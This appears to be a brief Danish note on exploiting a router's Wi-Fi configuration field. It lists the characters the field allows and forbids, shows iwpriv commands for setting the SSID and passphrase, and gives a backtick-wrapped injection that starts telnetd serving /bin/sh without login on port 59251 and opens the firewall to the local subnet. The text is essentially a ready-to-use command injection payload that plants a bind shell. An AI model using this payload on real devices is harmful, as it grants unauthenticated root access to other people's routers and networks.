 Tilladte: !"#$&/=?`+[]*,.:-_@ mellemrum, tal, store og små bogstaver
Forbudte: ¤½§()´|{}^~¨'<>\;£
iwpriv wlan0 set_mib ssid=$'"wifinavnsatafbrugeren"'
iwpriv wlan0 set_mib passphrase=wifikodesatafbrugeren
`/bin/nohup /bin/telnetd -l /bin/sh -p 59251 &`
`iptables -I INPUT -s 192.168.0.0/24 -j ACCEPT`